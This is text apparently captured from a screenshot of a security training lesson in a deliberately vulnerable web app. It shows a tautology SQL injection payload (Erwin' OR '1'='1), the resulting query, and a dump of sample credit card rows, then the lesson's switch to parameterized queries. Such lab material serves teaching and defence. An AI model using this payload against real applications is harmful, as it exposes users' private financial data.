 General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string that
results in all the credit card numbers being displayed. Try the user name of 'Smith'.
* Congratulations. You have successfully completed this lesson.
* Bet you can't do it again! This lesson has detected your successfull attack and has now
switched to a defensive mode. Try again to attack a parameterized query.
Enter your last name: Erwin' OR '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'Erwin' OR '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy White 673834489 MC 0
10323 Grumpy White 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0